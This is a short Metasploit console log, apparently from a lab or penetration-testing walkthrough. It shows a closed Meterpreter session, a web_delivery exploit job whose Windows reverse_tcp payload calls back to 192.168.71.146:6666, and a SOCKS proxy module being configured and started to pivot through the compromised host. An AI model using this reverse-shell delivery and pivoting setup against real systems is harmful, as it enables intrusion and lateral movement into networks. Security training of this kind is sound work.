 meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.71.128 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/script/web_delivery) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name      Current Setting  Required  Description
PASSWORD                   no        Proxy password for SOCKS5 listener
SRVHOST   0.0.0.0          yes       The address to listen on
SRVPORT   1080             yes       The port to listen on
USERNAME                   no        Proxy username for SOCKS5 listener
VERSION   5                yes       The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name   Description
Proxy  Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
Id  Name                                Payload                              Payload opts
--  ----                                -------                              ------------
0   Exploit: multi/script/web_delivery  windows/x64/meterpreter/reverse_tcp  tcp://192.168.71.146:6666
1   Auxiliary: server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options